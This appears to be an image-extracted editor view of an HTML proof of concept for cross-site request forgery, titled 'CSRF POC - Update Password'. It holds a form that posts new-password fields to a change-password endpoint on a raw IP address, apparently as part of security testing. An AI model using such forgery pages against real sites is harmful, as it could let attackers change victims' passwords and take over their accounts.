 anonymous.php × csrf_poc_1.html × csrf_poc_2.html ×
1 <html>
2
3 <head>
4 <title> CSRF POC - Update Password</title>
5 <head>
6
7 <body>
8 <form name='change-password' id='change-password' method='POST' action='http://13.233.24.9/profile/change_password_submit.php'>
9 <input type='password' placeholder='New Password' name='password' id='password'>
10 <input type='password' placeholder='Confirm Password' name='password_confirm' id='password_confirm'>
11 <button type='submit' class='btn btn-primary'>Update</button>
12 </body>
13
14 </html>